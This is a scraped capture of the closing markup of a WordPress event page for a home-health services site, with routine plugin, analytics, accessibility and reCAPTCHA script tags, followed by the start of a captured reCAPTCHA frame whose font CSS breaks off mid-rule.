<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category","0":"_ecp_custom_2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.5.9" id="jquery-ui-touch-punch-js"></script>
<script src='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.min.js?ver=6.10.2" id="tribe-select2-js"></script>
<script src='https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/js/select2-after.js'></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/js/dropdowns.js?ver=205a8086d98c5aea9bd9" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.min.js?ver=5.5.9" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/communitycarehhs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tc_csca-country-auto-script-js-extra">
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https:\/\/communitycarehhs.com\/wp-admin\/admin-ajax.php","nonce":"e034a2653f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=2.7.3" id="tc_csca-country-auto-script-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdV_l8gAAAAAFpObtABsfgY_bTYyPlt_-a5KE1b&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdV_l8gAAAAAFpObtABsfgY_bTYyPlt_-a5KE1b",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="gt_widget_script_56700445-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56700445'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","ka","de","ht","hi","it","pt","ru","es","tr","ur"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-56700445","alt_flags":{"en":"usa"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://communitycarehhs.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/" data-gt-orig-domain="communitycarehhs.com" data-gt-widget-id="56700445" defer></script><script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='c20fd5c77c' data-title='facebook' href='https://www.facebook.com/Community-Care-HHS-124828906169527/' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='c20fd5c77c' data-title='linkedin' href='https://www.linkedin.com/company/community-care-home-health-services/' ><i class='fsf fuseicon-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='c20fd5c77c' data-title='instagram' href='https://www.instagram.com/communitycarehhs/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div><script type="text/javascript">
$=jQuery;
$(function(){
	$('.site-brand').clone().prependTo($('#mobmenuleft').parent());
});
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'8291d9fcafd0'},
                    {'pod':'c16-prod-p3-us-west-2'},
                                        {'xid':'45299773'},
                    {'wp':'6.8.3'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'comunity-care'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'446'},
                    {'wp_alloptions_bytes':'207373'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'386751'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, triggerRadius : '20' } }); }; h.appendChild(s); })();</script>

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22805474.js"></script>
<!-- End of HubSpot Embed Code -->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdV_l8gAAAAAFpObtABsfgY_bTYyPlt_-a5KE1b&co=aHR0cHM6Ly9jb21tdW5pdHljYXJlaGhzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nj2bocuu9r1d
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
